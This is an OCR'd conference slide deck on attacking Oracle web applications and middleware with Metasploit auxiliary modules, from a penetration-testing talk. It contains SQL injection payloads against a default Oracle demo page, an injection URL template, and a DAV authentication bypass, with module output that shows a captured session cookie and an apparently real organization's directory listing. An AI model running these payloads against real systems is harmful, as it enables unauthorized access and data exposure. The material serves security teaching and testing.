

Attacking Oracle Web Applications with Metasploit (and wXf)



### Whoami

## Chris Gates (CG)

- Twitter → carnalOwnage
- Blog→ carnalOwnage.attackresearch.com
- Job→ Sr. Security Consultant for Rapid7
- Affiliations → Attack Research, Metasploit Project

### Work

### Previous Talks

- wXf Web eXploitation Framework
- Open Source Information Gathering
- Attacking Oracle (via TNS)
- Client-Side Attacks



## Why Are We Here?

- Here to talk about attacking oracle web applications (middleware)
- What's out there and how prevalent it is
- Why so much of it is unpatched
- Demo Metasploit (and wXf) auxiliary modules to find and attack it
- Not talking about XSS but there's plenty!



## Oracle is a Mythical Creature





## Oracle Is Complicated





## **Oracle Is Complicated**



### **Development Tools**

Eclipse, Borland Spring, IntelliJ

UNIFIED

WORKPLACE



#### **Multi-channel Access**

Browsers. Wireless, PDAs..



Oracle Apps



#### System Mgmt HP Openview **CA** Unicenter IBM Tivoli

BMC















Other Apps

Partner Systems RosettaNet, EDI Swift, AS2...



### **Application Servers**

Weblogic AS .Net WebSphere AS JBoss



#### **Databases**

Oracle IBM DB/2 Sybase SQL Svr.



TP Monitors, Messaging MQ. Sonic

Tuxedo CICS. IMS Tibco







## You Pay For Patches & Updates

- Most products are free downloads but you pay for support and patches
- Back to complicated. Have you ever tried to find anything on the Metalink site?



 Must pay for extended advisory info (metalink)

|                                                                 |            |          | Package                         | Remote<br>Exploit<br>without<br>Auth.? | CVSS VERSION 2.0 RISK (see Risk Matrix Definitions) |                  |                      |      |                      |           |                   | Last Affected<br>Patch set (per |
|-----------------------------------------------------------------|------------|----------|---------------------------------|----------------------------------------|-----------------------------------------------------|------------------|----------------------|------|----------------------|-----------|-------------------|---------------------------------|
| CVE#                                                            | Component  | Protocol | and/or<br>Privilege<br>Required |                                        | Base<br>Score                                       | Access<br>Vector | Access<br>Complexity |      | Confiden-<br>tiality | Integrity | Avail-<br>ability | Supported<br>Release)           |
| CVE-2010-2390<br>(Oracle Enterprise<br>Manager Grid<br>Control) | EM Console | нттр     | None                            | Yes                                    | 7.5                                                 | Network          | Low                  | None | Partial+             | Partial+  | Partial+          | 10.1.2.3,<br>10.1.4.3           |

### CVE-ID Learn more at National Vulnerability Database (NVD) CVE-2010-2390 Severity Rating • Fix Information • Vulnerable Software Versions • SCAP Mappings (under review) Description

Unspecified vulnerability in the Database Control component in EM Console in Oracle Database Server 10.1.0.5 and 10.2.0.3. Oracle Fusion Middleware 10.1.2.3 and 10.1.4.3. and Enterprise Manager Grid Control allows remote attackers to affect confidentiality, integrity, and availability via unknown vectors.



| CVE-<br>2009-<br>3407 | Portal | НТТР | None | Yes | 4.3 | Network | Medium | None | None | Partial | None | 10.1.2.3,<br>10.1.4.2 |  |
|-----------------------|--------|------|------|-----|-----|---------|--------|------|------|---------|------|-----------------------|--|
|-----------------------|--------|------|------|-----|-----|---------|--------|------|------|---------|------|-----------------------|--|

### **CVE-ID**

CVE-2009-3407

Learn more at National Vulnerability Database (NVD)

(under review)

• Severity Rating • Fix Information • Vulnerable Software Versions • SCAP Mappings

### Description

Unspecified vulnerability in the Portal component in Oracle Application Server 10.1.2.3 and 10.1.4.2 allows remote attackers to affect integrity via unknown vectors.



### Appendix B - Oracle Application Server Oracle Application Server Executive Summary

This Critical Patch Update contains 9 new security fixes for Oracle Application Server Suite. All of these vulnerabilities may be remotely exploitable without authentication, i.e. they may be exploited over a network without the need for a username and password. None of these security fixes is applicable to client-only installations, i.e. installations that do not have Oracle Application Server installed.

Oracle Application Server products that are bundled with the Oracle Database are affected by the vulnerabilities listed in the <u>Oracle Database</u> section. They are not discussed further in this section and are not listed in the Oracle Application Server risk matrix.

#### Oracle Application Server Risk Matrix

| Vuln#                 | Vuln# Component Protocol |      | Package<br>and/or     | Remote<br>Exploit | CVSS VERSION 2.0 RISK (see Risk Matrix Definitions) |                  |                      |                |                 |           |              |                                            | Notes |
|-----------------------|--------------------------|------|-----------------------|-------------------|-----------------------------------------------------|------------------|----------------------|----------------|-----------------|-----------|--------------|--------------------------------------------|-------|
|                       |                          |      | Privilege<br>Required | without<br>Auth.? |                                                     | Access<br>Vector | Access<br>Complexity | Authentication | Confidentiality | Integrity | Availability | Patch set<br>(per<br>Supported<br>Release) |       |
| CVE-<br>2007-<br>1359 | Oracle<br>HTTP<br>Server | НТТР | None                  | Yes               | 6.8                                                 | Network          | Medium               | None           | Partial         | Partial   | Partial      | 10.1.2.3,<br>10.1.3.3                      |       |
| CVE-<br>2008-<br>2589 | Oracle<br>Portal         | НТТР | None                  | Yes               | 6.4                                                 | Network          | Low                  | None           | Partial+        | Partial+  | None         | 9.0.4.3,<br>10.1.2.2,<br>10.1.4.1          |       |



## Is This Helpful??!!

#### **CVE-ID**

CVE-2008-2589

(under review)

Learn more at National Vulnerability Database (NVD)

• Severity Rating • Fix Information • Vulnerable Software Versions • SCAP Mappings

#### Description

Unspecified vulnerability in the Oracle Portal component in Oracle Application Server 9.0.4.3, 10.1.2.2, and 10.1.4.1 has unknown impact and remote attack vectors. NOTE: the previous information was obtained from the Oracle July 2008 CPU. Oracle has not commented on reliable researcher claims that this issue is a SQL injection vulnerability in the WWV\_RENDER\_REPORT package that allows remote attackers to execute arbitrary SQL (PL/SQL) commands via the second argument to the SHOW procedure.

 http://www.example.com/pls/foo/wwv\_render\_report.show?P\_QUE RY=1&P\_ROW\_FUNCTION=[SQL\_INJECTION\_HERE]







### Oracle does not release POC code

- Oracle does not release POC code
- Oracle does not support researchers releasing code

"As a matter of policy, Oracle will not provide additional information about the specifics of vulnerabilities beyond what is provided in the CPU or Security Alert notification, the preinstallation notes, the readme files, and FAQs. Oracle provides all customers with the same information in order to protect all customers equally. Oracle will not provide advance notification or "insider information" on CPU or Security Alerts to individual customers. Finally, Oracle does not develop or distribute active exploit code (or "proof of concept code") for vulnerabilities in our products."

http://www.oracle.com/technetwork/topics/security/alerts-086861.html



## Difficult patch / upgrade processes

Complex applications breeds a "If it works don't

touch it" mentality



## Database Security Companies Don't Share Info

 Sorry, I have no \*proof\* of this, but go look at their latest advisories and CPU analysis

http://www.cvedetails.com/vendor/93/Oracle.html
 To see what the rest of us get left to work with



## Mythical Creature? → Marketing



# Mythical Creature? → Reality?





## **Defenses**

• I'm totally open to suggestions on these ©



## **Testing For Oracle**

Ever run into this?



- · Apache Documentation
- JServ Documentation

#### <u>Demo</u>

Oracle JSP Documentation

#### Demos

- · SOAP Release Notes and Documentation
- Mod SSL Web Site
- OpenSSL
- FastCGI Developer's Kit Documentation
- mod perl Web Site
- Mod plsql Configuration Menu
- BC4J Documentation and Samples
- XML Developers Kit XDK Documentation
- Mod OSE Documentation



## **Testing For Oracle**

### Or this?



## **Testing For Oracle**

### Or this?





### There's a lot of Oracle out there





### What Is Oracle Middleware?

#### ▲ ORACLE FUSION MIDDLEWARE

- Application Grid
- Application Server
- Business Intelligence
- Business Process
   Management
- Collaboration
- Content Management

- Data Integration
- Developer Tools
- Event-Driven Architecture
- Exalogic
- Identity Management
- In-Memory Data Grid

- Oracle Fusion Middleware for Applications
- Portal, User Interaction, and Enterprise 2.0
- Service-Oriented Architecture
- SOA Governance
- Transaction Processing



### What is Oracle Middleware?

- Enterprise Resource Planning (ERP)
  - Oracle E-Business Suite\*
  - Oracle Application Server 9i/10g/11i\*\*
  - Oracle Reports/Forms
  - Oracle Portal
  - Oracle Financials/Supplier/Recruitment
- For Oracle lots of different products...
- For this talk I'm going to lump them all together as "web applications"
- \*Technically Oracle considers E-Business Suite an "application" as it rides on top of OAS
- \*\*weblogic



### **Market Share**

| Sample Vendors         |              |                         |  |  |  |  |  |  |  |
|------------------------|--------------|-------------------------|--|--|--|--|--|--|--|
| Tier I                 | Tier II      | Tier IIII               |  |  |  |  |  |  |  |
| SAP                    | Epicor       | ABAS                    |  |  |  |  |  |  |  |
| Oracle                 | Sage         | Activant Solutions Inc. |  |  |  |  |  |  |  |
| Oracle eBusiness Suite | Infor        | Bowen and Groves        |  |  |  |  |  |  |  |
| Oracle JD Edwards      | IFS          | Compiere                |  |  |  |  |  |  |  |
| Oracle Peoplesoft      | QAD          | Exact                   |  |  |  |  |  |  |  |
| Misrosoft Dynamics     | Lawson       | NetSuite                |  |  |  |  |  |  |  |
|                        | CDC Software | Visibility              |  |  |  |  |  |  |  |
|                        |              | CGS                     |  |  |  |  |  |  |  |
|                        |              | Hansa World             |  |  |  |  |  |  |  |
|                        |              | Consona                 |  |  |  |  |  |  |  |
|                        |              | Syspro                  |  |  |  |  |  |  |  |

### Big list of customers

http://www.oracle.com/customers/cust\_list\_atoz.html





### Reach

- By now we should agree there's a lot of Oracle out there...
- That's good right?
- Except a lot of it is un-patched and vulnerable
- And all ERP and sensitive sites are internal right?

 Should we be worried about all the exposed Oracle?



## Or is all of this just FUD?





## **Locating Oracle Servers**

- Numerous server header strings:
  - www.owasp.org/index.php/Testing\_for\_
     Oracle
- Solution:
  - oracle\_version\_scanner.rb
  - http\_version does this too (just tells you all headers, not just Oracle)



## **Locating Oracle Servers**

## oracle\_version\_scanner.rb

```
msf auxiliary(oracle version scanner) > set RHOSTS 192.168.26.139
RHOSTS => 192.168.26.139
msf auxiliary(oracle version scanner) > set RPORT 7778
RPORT => 7778
msf auxiliary(oracle version scanner) > run
[*] Oracle Application Server Found!
[*] 192.168.26.139 is running Oracle HTTP Server Powered by Apache/1.3.22 (Win32) mod plsql/3.0.9.8.3b mod ssl/2.8.5 OpenSSL/
0.9.6b mod fastcgi/2.2.12 mod oprocmgr/1.0 mod perl/1.25
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(oracle_version_scanner) > set RHOSTS 192.168.26.137
RHOSTS => 192.168.26.137
msf auxiliary(oracle version scanner) > set RPORT 80
RPORT => 80
msf auxiliary(oracle version scanner) > run
[*] Oracle Application Server Found!
[*] 192.168.26.137 is running Oracle-Application-Server-10g/10.1.2.0.2 Oracle-HTTP-Server OracleAS-Web-Cache-10g/10.1.2.0.2
M; max-age=0+0; age=0; ecid=1513801543022, 0)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```



## Finding Default Content

- First step is to find useful "stuff"
- Google/Bing useful (Google Dorks)
- Issue is how to find content internal or when its not indexed
- Solution:
  - oracle\_oas\_scan.rb



## Finding Default Content

 oracle\_oas\_scan looks for interesting pages related to oracle application servers & tries to tell you why its

```
user@ubuntu: ~/pentest/msf3
 <u>File Edit View Search Terminal Help</u>
[+] Found: /bc4j.html --> Vuln: Business Components for Java
[+] Found: /bc4jdoc/ --> Vuln: BC4J Documentation
[+] Found: /cgi-bin/printenv --> Vuln: Prints Oracle HTTP Environment Variables
[+] Found: /cgi-bin/test-cgi --> Vuln:
[+] Found: /demo/sql/jdbc/JDBCQuery.jsp --> Vuln: Run SQL Cmds
[+] Found: /dms/AggreSpy --> Vuln: Oracle DMS Metrics
[+] Found: /dms/DMSDump --> Vuln: Oracle DMS Current Values
[+] Found: /dms0 --> Vuln: Oracle DMS Dump
[+] Found: /dms0/ --> Vuln: Oracle DMS Dump
[+] Found: /fastcgi/ --> Vuln: Fastcgi Developer's Kit Index Page
[+] Found: /fcgi-bin/echo --> Vuln:
[-] No response for 1 :80
[+] Found: /file.xsql?name=foobar --> Vuln: See HPOAS page 14
[+] Found: /inTellectPRO.jsp --> Vuln:
[+] Found: /isqlplus --> Vuln: Oracle DB iSqlPlus Login
[+] Found: /isqlplus/ --> Vuln: Oracle DB iSqlPlus Login
[+] Found: /jservdocs/ --> Vuln: Apache JServ Documentation
[+] Received 302 to //jspdocs/javadoc/ for /jspdocs/javado
[+] Found: /jspdocs/ --> Vuln: JSP Documentation
[+] Found: /jspdocs/index.html --> Vuln: JSP Documentation
[+] Found: /mod ose.html --> Vuln: Apache Module for Oracle Servlet Engine Docum
entation
[+] Found: /oprocmgr-status --> Vuln: Process Status
[+] Found: /perl/printenv --> Vuln: Oracle Environmental Variables
[+] Received 302 to /pls/www/ for /pls
[+] Received 302 to /pls/www/ for /pls/
[+] Received 302 to /pls/www/admin /gateway.htm?schema= for /pls/admin /gateway.
```

### Did You Know?

- Most Oracle Middleware applications come with lots of default content
  - Must be manually removed (no patch to remove content)
  - Must know exactly where and what files to delete
- Tons of information disclosure
- Sometimes exploitation potential or credential leakage



## Abusing Default Content Examples (DB)

- /demo/sql/jdbc/JDBCQuery.jsp
- Ships with Oracle 9.2 Database and installed by default





## Abusing Default Content Examples (DB)

- /demo/sql/jdbc/JDBCQuery.jsp
- Select sys.database\_name
- '1'='2' UNION SELECT sys.database\_name, -500 FROM Dual





## Abusing Default Content Examples (DB)

- /demo/sql/jdbc/JDBCQuery.jsp
- Select sys.database\_name
- '1'='2' UNION SELECT sys.login\_user, -500 FROM Dual



## Abusing Default Content Examples (OAS)

- Oracle Application Server 10g DAV Authentication Bypass CVE-2008-2138
- /dav\_portal/portal/ directory is protected using basic authentication. It is possible to bypass and access content of dav\_portal by adding a specially crafted cookie value in the http request header.

#### CVE-ID

CVE-2008-2138

(under review)

<u>Learn more at National Vulnerability Database (NVD)</u>

 $\bullet$  Severity Rating  $\bullet$  Fix Information  $\bullet$  Vulnerable Software Versions  $\bullet$  SCAP Mappings

### Description

Oracle Application Server (OracleAS) Portal 10g allows remote attackers to bypass intended access restrictions and read the contents of /dav\_portal/portal/ by sending a request containing a trailing "%0A" (encoded line feed), then using the session ID that is generated from that request. NOTE: as of 20080512, Oracle has not commented on the accuracy of this report.



- Oracle Application Server 10g DAV Authentication Bypass CVE-2008-2138
- Finding vulnerable hosts:



oracle\_dav\_bypass.rb

msf auxiliary(oracle dav bypass) > run

```
[*] Testing for dav portal authentication required
[*] We received the 401..sending the bypass request
[*] we received the 200 for pls/portal/%OA trying to grab a cookie
* We received the cookie: portal=9.0.3+en-us+us+AMERICA+98AEBB84FB2D1D57E0440003BA0FDA14+C488A0BFCD4E893DF4EE375748A17A19B4
6CF9F3F44B28248FD0F325B10C3C21A0AC81FD6350FFC2392A817CFE19A037ED52ACCF3ACEE057A403A8BD11B264E11EA7010B8367ED2F15B5E76E2E51CA8
F27FBBEE3CABC1317; path=/; secure
[*] Making the request again with our cookie
[*] we received the 200 printing response body
[*] <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html><head><title>Index of /dav portal/portal </title></head><bod
v>chl>Index of (day nortal/nortal</hl>
                                                                                                 ca href="2sort date asc"
>Last Modified</a>
                           <a href="?sort size asc">Size</a>
<hr> <a href="/dav portal/">Parent Directory</a>
   <a href="Images/">Images</a>
                                                19-NOV-2009 17:41
   <a href="Portlet Admin/">Portlet Admin</a>
                                                       15-DEC-2010 20:31
   <a href="SHARED/">SHARED</a>
                                                08-AUG-2009 03:57
   <a href="The%20Research%20Foundation%20of%20SUNY/">The Research Foundat...</a> 30-DEC-2010 18:40
   <a href="employee benefits/">employee benefits</a>
                                                           21-SEP-2010 17:57
   <a href="rf news/">rf news</a>
                                                 24-SEP-2010 14:59
  <a href="rf strategic plan/">rf strategic plan</a>
                                                           02-DEC-2010 14:55
   <a href="search/">search</a>
                                                19-AUG-2009 13:06
   <a href="sp news/">sp news</a>
                                               28-SEP-2010 05:05
<hr><address>Thank you for using the OraDAV Portal Driver (1.0.3.2.3-0030) </address></body></html>
[*] AUXILIARY MODULE execution completed
msf auxiliary(oracle dav bypass) >
```

- Oracle Application Server 10g DAV
